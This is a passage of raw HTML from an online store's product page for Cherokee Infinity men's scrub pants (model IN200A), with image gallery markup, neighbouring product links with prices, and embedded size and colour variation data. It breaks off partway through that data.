https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK.jpeg 1100w" sizes="(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px" />
	  </a>
	  
	</li><li class="swiper-slide less-images" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
	  <a class="swiper-slide-imglink" data-e-disable-page-transition="true" title="click to zoom-in" href="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV.jpeg" itemprop="contentUrl" data-size="1100x1600">
		<img width="800" height="1164" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-800x1164.jpeg" class="wp-post-image" alt="" title="IN200A_NAV" data-caption="" fetchpriority="high" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV.jpeg 1100w" sizes="(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px" />
	  </a>
	  
	</li><li class="swiper-slide less-images" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
	  <a class="swiper-slide-imglink" data-e-disable-page-transition="true" title="click to zoom-in" href="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT.jpeg" itemprop="contentUrl" data-size="1100x1600">
		<img width="800" height="1164" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-800x1164.jpeg" class="wp-post-image" alt="" title="IN200A_PWT" data-caption="" fetchpriority="high" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT.jpeg 1100w" sizes="(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px" />
	  </a>
	  
	</li><li class="swiper-slide less-images" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
	  <a class="swiper-slide-imglink" data-e-disable-page-transition="true" title="click to zoom-in" href="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN.jpeg" itemprop="contentUrl" data-size="1100x1600">
		<img width="800" height="1164" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-800x1164.jpeg" class="wp-post-image" alt="" title="IN200A_WIN" data-caption="" fetchpriority="high" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN.jpeg 1100w" sizes="(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px" />
	  </a>
	  
	</li>		</ul>
		<button class="swiper-button-next" aria-label="Next slide"></button>
		<button class="swiper-button-prev" aria-label="Previous slide"></button>
		<button class="load-more-images more" data-more="Load more images" data-less="Show less images">Load more images</button>
	</div>
	<div thumbsSlider="" class="swiper-container cg-thumb-swiper cg-thumbs-4 cg-m-thumbs-4 cg-thumbs-count-5">
		<ul class="swiper-wrapper" itemscope itemtype="http://schema.org/ImageGallery">
				<li class="swiper-slide " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject" data-variation-id="11418" data-index="0">
		<img width="150" height="218" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-150x218.jpeg" class="wp-post-image" alt="" title="IN200A_CIE" data-caption="" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE.jpeg 1100w" sizes="(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px" />
	</li>
	<li class="swiper-slide " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject" data-variation-id="11419" data-index="1">
		<img width="150" height="218" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-150x218.jpeg" class="wp-post-image" alt="" title="IN200A_BLK" data-caption="" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_BLK.jpeg 1100w" sizes="(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px" />
	</li>
	<li class="swiper-slide " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject" data-variation-id="11417" data-index="2">
		<img width="150" height="218" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-150x218.jpeg" class="wp-post-image" alt="" title="IN200A_NAV" data-caption="" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_NAV.jpeg 1100w" sizes="(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px" />
	</li>
	<li class="swiper-slide " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject" data-variation-id="11416" data-index="3">
		<img width="150" height="218" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-150x218.jpeg" class="wp-post-image" alt="" title="IN200A_PWT" data-caption="" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_PWT.jpeg 1100w" sizes="(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px" />
	</li>
	<li class="swiper-slide " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject" data-variation-id="11415" data-index="4">
		<img width="150" height="218" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-150x218.jpeg" class="wp-post-image" alt="" title="IN200A_WIN" data-caption="" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_WIN.jpeg 1100w" sizes="(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px" />
	</li>
		</ul>
			</div>

</div>
</div>
<div id="cgkit-pdp-gallery-outside" style="height:0px;"></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true" id="pswp">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
		<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			<div class="pswp__share-tooltip"></div>
		</div>
		<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
		<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)">
		</button>
		<div class="pswp__caption">
			<div class="pswp__caption__center"></div>
		</div>
		</div>
	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://monkeyscrubs.com/productos/pantalon-tipo-jogger-hombre-dickies-balance-dk224/" 
                       aria-label="Pantalón Tipo Jogger Hombre Dickies Balance DK224">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/DK224_NAV-300x436.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantalón Tipo Jogger Hombre Dickies Balance DK224" />                            <span class="title">Pantalón Tipo Jogger Hombre Dickies Balance DK224</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>23,900.00</span></span>
                        </div>
                    </a>
                
                                    <a href="https://monkeyscrubs.com/productos/pantalon-de-hombre-cherokee-infinity-in202a/" 
                       aria-label="Pantalón de Hombre Cherokee infinity IN202A">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN202A_BLK_1-300x436.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pantalón de Hombre Cherokee infinity IN202A" />                            <span class="title">Pantalón de Hombre Cherokee infinity IN202A</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>31,500.00</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Pantalón Cherokee Infinity Hombre IN200A</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>26,900.00</bdi></span></p>
<div class="clear"></div><div id="shoptimizer-sticky-anchor"></div>
<form class="variations_form cart" action="https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/" method="post" enctype='multipart/form-data' data-product_id="11414" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;s&quot;,&quot;attribute_pa_color&quot;:&quot;vino&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_WIN&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_WIN&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11415,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11437,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11415,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - S, Vino&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;m&quot;,&quot;attribute_pa_color&quot;:&quot;vino&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_WIN&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_WIN&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11415,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661589056&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11438,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11415,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - M, Vino&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;l&quot;,&quot;attribute_pa_color&quot;:&quot;vino&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_WIN&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_WIN&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11415,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661589049&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11439,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11415,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - L, 